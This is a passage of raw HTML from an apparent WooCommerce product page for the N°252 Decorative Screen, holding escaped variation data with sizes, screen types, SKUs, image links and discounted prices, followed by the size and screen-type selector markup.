class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;250.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;212.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L8964681_01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:76040,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:25000},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-90cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;flat&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:220,&quot;display_regular_price&quot;:220,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0252 Decorative Screen&quot;,&quot;caption&quot;:&quot;N\u00b0252 Decorative Screen&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0252 Decorative Screen&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:26907,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;220.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;187.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L8964681_02&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:76041,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:22000},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-60cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;folded&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:185,&quot;display_regular_price&quot;:185,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0252 Decorative Screen&quot;,&quot;caption&quot;:&quot;N\u00b0252 Decorative Screen&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0252 Decorative Screen&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:26907,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;185.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;157.25&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L8964681_03&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:76050,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:18500},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-60cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;flat&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:165,&quot;display_regular_price&quot;:165,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0252 Decorative Screen&quot;,&quot;caption&quot;:&quot;N\u00b0252 Decorative Screen&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0252 Decorative Screen&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:26907,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;165.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;140.25&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L8964681_04&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:76051,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:16500},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-30cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;folded&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:115,&quot;display_regular_price&quot;:115,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0252 Decorative Screen&quot;,&quot;caption&quot;:&quot;N\u00b0252 Decorative Screen&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0252 Decorative Screen&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:26907,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;115.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;97.75&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L8964681_05&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:76052,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:11500},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-30cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;flat&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:95,&quot;display_regular_price&quot;:95,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0252 Decorative Screen&quot;,&quot;caption&quot;:&quot;N\u00b0252 Decorative Screen&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0252 Decorative Screen&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:26907,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;95.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;80.75&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L8964681_06&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:76053,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:9500},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;120cm-x-60cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;folded&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:140,&quot;display_regular_price&quot;:140,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0252 Decorative Screen&quot;,&quot;caption&quot;:&quot;N\u00b0252 Decorative Screen&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0252 Decorative Screen&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:26907,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;140.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;119.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L8964681_07&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:76054,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:14000},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;120cm-x-60cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;flat&quot;,&quot;attribute_pa_screen-colour-aluminium&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:120,&quot;display_regular_price&quot;:120,&quot;image&quot;:{&quot;title&quot;:&quot;N\u00b0252 Decorative Screen&quot;,&quot;caption&quot;:&quot;N\u00b0252 Decorative Screen&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3.jpg&quot;,&quot;alt&quot;:&quot;N\u00b0252 Decorative Screen&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-600x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-600x800.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-64x85.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3.jpg 766w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3.jpg&quot;,&quot;full_src_w&quot;:766,&quot;full_src_h&quot;:1021,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2022\/02\/1800x900-252-3-600x800.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:800,&quot;src_w&quot;:600,&quot;src_h&quot;:800},&quot;image_id&quot;:26907,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;120.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;102.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L8964681_08&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:76055,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:12000}]">
	<div data-product_id="63595" data-threshold_min="350" data-threshold_max="100" data-total="8">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select style="display:none" id="pa_size" class=" woo-variation-raw-select" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="120cm-x-60cm" >120cm x 60cm</option><option value="180cm-x-30cm" >180cm x 30cm</option><option value="180cm-x-60cm" >180cm x 60cm</option><option value="180cm-x-90cm" >180cm x 90cm</option></select><ul role="radiogroup" aria-label="Size" class="single-product-variable-items wvs-style-squared variable-items-wrapper button-variable-items-wrapper" data-attribute_name="attribute_pa_size" data-attribute_values="[&quot;180cm-x-90cm&quot;,&quot;180cm-x-60cm&quot;,&quot;180cm-x-30cm&quot;,&quot;120cm-x-60cm&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" class="variable-item button-variable-item button-variable-item-120cm-x-60cm " title="120cm x 60cm" data-title="120cm x 60cm" data-value="120cm-x-60cm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">120cm x 60cm</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" class="variable-item button-variable-item button-variable-item-180cm-x-30cm " title="180cm x 30cm" data-title="180cm x 30cm" data-value="180cm-x-30cm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">180cm x 30cm</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" class="variable-item button-variable-item button-variable-item-180cm-x-60cm " title="180cm x 60cm" data-title="180cm x 60cm" data-value="180cm-x-60cm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">180cm x 60cm</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_size" class="variable-item button-variable-item button-variable-item-180cm-x-90cm " title="180cm x 90cm" data-title="180cm x 90cm" data-value="180cm-x-90cm" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">180cm x 90cm</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_screen-type">Screen Type</label></th>
						<td class="value">
							<select style="display:none" id="pa_screen-type" class=" woo-variation-raw-select" name="attribute_pa_screen-type" data-attribute_name="attribute_pa_screen-type" data-show_option_none="yes"><option value="">Choose an option</option><option value="flat" >Flat</option><option value="folded" >Folded (16mm)</option></select><ul role="radiogroup" aria-label="Screen Type" class="single-product-variable-items wvs-style-squared variable-items-wrapper button-variable-items-wrapper" data-attribute_name="attribute_pa_screen-type" data-attribute_values="[&quot;folded&quot;,&quot;flat&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-type" class="variable-item button-variable-item button-variable-item-flat " title="Flat" data-title="Flat" data-value="flat" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Flat</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pa_screen-type" class="variable-item button-variable-item button-variable-item-folded " title="Folded (16mm)" data-title="Folded (16mm)" data-value="folded" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">Folded (16mm)</span></div></li></ul>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_screen-colour-aluminium">Screen Colour</label></th>
						<td class="value">
